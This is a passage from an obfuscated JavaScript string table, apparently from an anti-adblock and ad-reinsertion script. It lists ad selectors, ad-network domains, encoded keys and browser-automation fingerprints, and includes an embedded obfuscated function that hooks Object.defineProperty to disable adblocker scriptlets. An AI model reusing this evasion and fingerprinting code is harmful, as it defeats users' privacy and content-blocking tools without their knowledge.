aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','level','<\x27border-style\x27>','CSSStyleDeclaration_getPropertyValue','aXJycg==','insertAfter','unprotect','productSub','prebid','sequentum','\x20iterations','gpt-anymind','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','tokenStart','nn_','always|[anchors-valid||anchors-visible||no-overflow]','https://ib.adnxs.com/ut/v3/prebid','XMLHttpRequest_send','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<\x27inset-inline-start\x27>','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','toLog','proper.io','Element_hasAttribute','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','get\x20',';\x20Partitioned','errorTrace','Invalid\x20protect\x20url\x20prefix:\x20','replaceChild','none|<offset-path>||<coord-box>','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','https://consent.manchesterworld.uk','YmphM3prZnZxbHRndTVzdzY3OG4=','slotElementId','https://fb2.html-load.com','omnitagjs.com','sectionChange','[<ident-token>|\x27*\x27]?\x20\x27|\x27','xhr','as-click-message-handler-added','toUpperCase','script_onerror','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','exportSnapshot','atrules','left|right|none|inline-start|inline-end','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','isElementDisplayNone','ZGdnbg==','Expect\x20a\x20number','MessageEvent_origin','recoverAds','android','div','default|menu|tooltip|sheet|none','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','none|[crop||cross]','output','getUserIds','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','none|<position>#','language','parseContext','fuse','webkitMediaStream','top|bottom|block-start|block-end|inline-start|inline-end','kueezrtb.com','dispatchEvent','anyclip.com','<\x27left\x27>','adshield-native','StyleSheet','getPropertyValue','\x20>\x20','sidead','the-ozone-project.com','preventDefault','block|inline|x|y','ghi','smadex.com','scrollY','DocumentFragment_querySelectorAll','w\x20=\x20window.parent.parent;','[common-ligatures|no-common-ligatures]','pagead2.googlesyndication.com','https://btlr.sharethrough.com/universal/v1','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','handleEvent','coachjs','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','insertBefore','Missed\x20`structure`\x20field\x20in\x20`','set','<composite-style>#','border-box|content-box|margin-box|padding-box','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','Plus\x20sign','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','safe','decodeId','visible|auto|hidden','No\x20element\x20indexed\x20by\x20','HTMLTemplateElement','Element','isPropagationStoppedImmediate','https://consent.programme.tv','[<compound-selector>?\x20<pseudo-compound-selector>*]!','title','spawn','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','is_blocking_acceptable_ads','decodeURIComponent','undefined','systemLanguage','[pack|next]||[definite-first|ordered]','auto|<integer>','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','row|row-reverse|column|column-reverse','browserLanguage','7355uJoGnz','HTMLAnchorElement_search','__proto__','method','jsHeapSizeLimit','ds.uncn.jp','crwdcntrl.net','ats-','geb','none|<track-list>|<auto-track-list>','Document_referrer','HTMLImageElement_src','hashchange','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','pmdstatic.net','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','none|auto|<percentage>','getDomId','Too\x20many\x20question\x20marks','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','webkit','url','request_id','gpt-adpushup','cssRules','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','as_test','<supports-decl>|<supports-selector-fn>','casalemedia.com','<\x27margin\x27>','-->','display\x20none\x20excluding\x20pro','as-extra','preload','inventory_id','Node_textContent','auto|never|always','slotRenderEnded','/\x5cr\x5cn/g','option\x20sameSite\x20is\x20invalid','auto|loose|normal|strict|anywhere','<\x27border-top-left-radius\x27>','immediate','srcdoc','welt.de','pb_','<image>|<color>','toISOString','CDC-token','thenStack','HTMLLinkElement_href','fastclick.net','givt_detected','microad.net','googletag','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','encode','<media-query-list>','compareByGeneratedPositionsInflated','Invalid\x20mapping:\x20','doubleverify.com','Document_createElement','[object\x20Date]','size','adwallpaper','generated','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','ssmas','[left|right]||[top|bottom]','protectCss','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','vendor','applyRatio','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','s2s.t13.io','matchProperty','__fr','basename','Unknown\x20at-rule','wdioElectron','status','redir','targeting','Element_outerHTML','_version','Zm1qeA==','http://localhost','contents|none','Document','auto|normal|active|inactive|disabled','Unexpected\x20end\x20of\x20input','brainlyads.com','<counter-style>|<string>|none','[auto?\x20[none|<length>]]{1,2}','sascdn.com','a2Zwdg==','OutOfPageFormat','at-keyword-token','imprnt-cnt','edge','cancelAnimationFrame','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','window.external\x20is\x20undefined','fromSetString','documentElementKeys','low','scheme','stylesheetUrlsToLoadBeforeHooking','comment-token','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','_ignoreInvalidMapping','</div>','scanNumber','TkduRThhX3kuRmpZTz00dzNdcDc=','isMainFrame',';\x20SameSite=Lax','Terminate\x20-\x20empty\x20profile','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','Ratio','gecko/','permissions','parentNode','x-frame-height','doubleclick.net','Range','append','inmobi.com','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','as_parent','privacy-center.org','adtelligent.com','frames','sddan.com','CSSStyleSheet_replaceSync','Function_toString','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','adpushup','abc','Invalid\x20base64\x20digit:\x20','directives','<html><head></head><body></body></html>','loader','__as_new_xhr_data','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','alert','invalid\x20protect-id\x20key:\x20','openxcdn.net','<pseudo-element-selector>\x20<pseudo-class-selector>*','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','<\x27justify-self\x27>|anchor-center','hash-token','yahoo-mail-v1','object','loading','pbxai.com','Enum','device-cmyk(\x20<number>#{4}\x20)','eachMapping','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','que','attributionSrc','normal|[<number>\x20<integer>?]','1.9.1',';\x20Priority=Medium','allocateCursor','<\x27width\x27>','readystatechange','reduceRight','<symbol>\x20<symbol>?','auto-add|add(\x20<integer>\x20)|<integer>','flux-cdn.com','<\x27max-height\x27>','SharedStorageWorklet','crios','2LMNHbr','INTERSTITIAL','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','polarbyte.com','skin_wrapper','smsonline.cloud','<single-transition>#','protocol','webDriver','boolean-expr','cmVzZXJ2ZWQxSW5wdXQ=','Window_fetchLater','creativecdn.com','aweber.com','_isTcfNeeded','SyntaxReferenceError','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','flashtalking.com','constructor','lineItemId','campaignId','nonzero|evenodd','blob:','ad-stir.com','_skipValidation','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','<complex-real-selector>#','redirected','description','arguments','releaseEvents','https://s.html-load.com','[<predefined-rgb-params>|<xyz-params>]','grippers|none','/main.html','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','groups','<integer>&&<symbol>','import(\x27','skewY(\x20[<angle>|<zero>]\x20)','ads.blogherads.com','_sorted','http://','confirm','auto|never|always|<absolute-size>|<length>','scaleX(\x20[<number>|<percentage>]\x20)','pn.ybp.yahoo.com','<counter-style-name>|symbols(\x20)','https://consent.programme-tv.net','ChromeDriverw','memory','c.appier.net','endsWith','XMLHttpRequest_status','1nlsdkf','div[aria-label=\x22Ads\x22]','prelude','isVisibleIframe','conative.network','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','max(\x20<calc-sum>#\x20)','shardingIndex','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','<keyframe-block>+','onerror','https://mp.4dex.io/prebid','scrollX','Condition\x20is\x20expected','scaleZ(\x20[<number>|<percentage>]\x20)','Terminate\x20-\x20IVT\x20blocked','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','https://www.google.com','https://consent.northernirelandworld.com','normal|break-word','cootlogix.com','ReadableStream','backgroundImage','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','most-width|most-height|most-block-size|most-inline-size','Expected\x20','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','marker-start','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','rem','PerformanceResourceTiming_transferSize','normal|spell-out||digits||[literal-punctuation|no-punctuation]','fXFCPHpgUFpbWUg6MHNqdmFPcA==','<html><head><script\x20src=\x22','Window_open','single|multiple','undertone.com','tag','responseText','headers','cmp.osano.com','isVisibleNode','https://html-load.com','mediaText','CDO-token','[contain|none|auto]{1,2}','Document_write','nightmarejs','width','abs','r2b2.cz','google_ads','validate','<media-in-parens>\x20[or\x20<media-in-parens>]+','cache_is_blocking_acceptable_ads','lookupTypeNonSC','Brackets','enums','<length>|auto','navigator.permissions\x20is\x20undefined','encodeId','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','percentage-token','domains','https://tlx.3lift.com/header/auction','adsbygoogle','<keyframes-name>','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','OWptYW53eXF4MHM1NHp1dG82aA==','/media/vpaid-display/iframe.html','ident-token','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','ads_','window.as_location','normalize','lvmin','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','_generateSourcesContent','static-cdn.spot.im','<track-size>+','firstCharOffset','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','encodedBodySize','else','History_replaceState','column','mailto:','deep','none|element|auto','decodeUrl','cssTargetRegex','ensureInit','Wrong\x20value\x20`','91d63f52','samsungbrowser','<\x27right\x27>','currentScript','serviceName','none|<length>',':not(','params','lookupType','im-apps.net','PluginArray','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','recovery_adm_click_ar','<number>|<dimension>|<ident>|<ratio>','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','normal|always','<\x27align-content\x27>\x20<\x27justify-content\x27>?','GeneralEnclosed','rng','__selenium_unwrapped','__phantomas','wrap|none','detect','sourcesContent','removeChild','none|[<svg-length>+]#','response','yieldlab.net','getName','baseURI','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','createItem','[<length>|<number>]{1,4}','sharethrough.com','auto|none|preserve-parent-color','readyState','getSetCookie','scrollTo','none|<string>+','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','Raw','`\x20structure\x20definition','adClosed','<grid-line>\x20[/\x20<grid-line>]?','a.teads.tv','HTMLIFrameElement_contentWindow','cdn-exchange.toastoven.net','<\x27align-items\x27>\x20<\x27justify-items\x27>?','rotateY(\x20[<angle>|<zero>]\x20)','bnh6bg==','advertisement','mimeTypesConsistent','Intl','DateTimeFormat','ndtvprofit.com','as_inventory_id','gpt-adingo','cnlwYQ==','Bad\x20value\x20for\x20`','start','getLastListNode','Hash','_names','`\x20in\x20`','eventStatus','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','<\x27top\x27>','/filter-fingerprint','/sodar/sodar2','mismatchOffset','channel','<span\x20id=\x22banner-','gpt-publisher','mask','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','[INVENTORY]\x20found\x20visible\x20','ac-','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','shouldStorageWaitForTcf','<easing-function>#','Group','pseudo','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','contentWindow','Property','XMLHttpRequest_open','unhandled\x20exception','none|all|[digits\x20<integer>?]','ignoreInvalidMapping','<html','Terminate\x20-\x20profile\x20not\x20found','argument\x20val\x20is\x20invalid','root|nearest|self','adlib','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','buildID','clickiocdn.com','performance_gpt_ad_rendered','ar-v1','server','hostname','getOwnPropertyDescriptor','ads.linkedin.com','(\x20<declaration>\x20)','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','<number\x20[0,1]>','<wq-name>','\x20\x20\x20','$cdc_asdjflasutopfhvcZLmcf','blocking_ads','doubleclick\x5c.net','clickio.com','ups.analytics.yahoo.com','banner_ad','IVT\x20detection\x20failed','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','scripts','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','set-cookie','attributes','awesomium','MSG_ACK_VISIBLE','adChoice','<percentage>','Invalid\x20reserved\x20state:\x20','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','divId','join','api.receptivity.io','no\x20purpose\x201\x20consent','randomize','adnxs-simple.com','auto|<custom-ident>','https://ad.yieldlab.net/yp','Css','miter|round|bevel','start|middle|end','el.quizlet.com','as-tester-handler-added','parseRulePrelude','[restore-rejections]\x20restoreDeferredRejections__nonadblock','[<length-percentage>|top|center|bottom]#','ddg/','false','/bq/','start|center|space-between|space-around','_self','hooked','$cdc_asdjflasutopfhvcZLmcfl_','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','decodeValues','addtl_consent','visible|hidden|collapse','<ident-token>|<function-token>\x20<any-value>?\x20)','setHTMLUnsafe','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','<declaration>','navigator.productSub\x20is\x20undefined','stringify','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','<\x27margin-left\x27>','eventName','isAdblockUser','aniview.com','script','XXX','<line-width>','grad','__fpjs_d_m','__esModule','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','cssWideKeywords','Percent\x20sign\x20is\x20expected','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','reserved2Output','timeout','<outline-radius>','<absolute-size>|<relative-size>|<length-percentage>','center|start|end|self-start|self-end|flex-start|flex-end','/cdn/adx/open/integration.html','<integer>|<length>','getArg','c204ZmtocndhOTR5MGV1cGoybnEx','adnami.io','ocelot.studio','rubiconproject.com','c3ZtbQ==','linear|<cubic-bezier-timing-function>|<step-timing-function>','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','cachedResultIsInAdIframe','webcontentassessor.com','Match','<\x27flex-basis\x27>','__tcfapi','escape','Unknown\x20node\x20type\x20`','normal|auto|<position>','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','cqi','[id^=\x22google_dfp_\x22]','insertAdjacentHTML','<mf-name>','Window_setInterval','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','deg','rfihub.com','rest','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','prod','window.Notification\x20is\x20undefined','originalPositionFor','Identifier\x20is\x20expected','svi','gpt-firstimpression','balance','as_debug','c2shb.pubgw.yahoo.com','flatMap','substr','data-stndz-hidden','N3k6eDIxOF1VI05DfW5XYU1Te0w=','auto|start|end|left|right|center|justify','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','slice|clone','\x22],[class*=\x22','as_location','$chrome_asyncScriptInfo','simpli.fi','<noscript>','()\x20=>\x20version','medium','Bad\x20syntax\x20reference:\x20','<compound-selector>#','line','opacity(0)','matchAtrulePrelude','noopStr','tpdads.com','windowSize','<angle-percentage>','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','isChannelConnected','triggerCount','\x0a--','rawMessage','HTMLAnchorElement_protocol','slot_element_id','sendXHR','navigator.connection.rtt\x20is\x20undefined','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','auto|avoid|avoid-page|avoid-column|avoid-region','Proxy','HTMLAnchorElement_hostname','kind','<\x27border-width\x27>||<\x27border-style\x27>||<color>','<div\x20class=\x22CAN_content\x22>','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','<\x27border-top-style\x27>','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','dvw','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','<any-value>','setTimeout','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','structure','isElementVisibilityHidden','isGecko','isSleipnir','setItem','mustExcludeStrings','domAutomation','INVENTORY_FRAME','ad-unit','tail','<string>|<custom-ident>+','scanWord','start|end|center|justify|distribute','prepend','<length>{1,2}','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<url>|none','MSG_SYN','gwd-','eventType','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','generatedLine','secu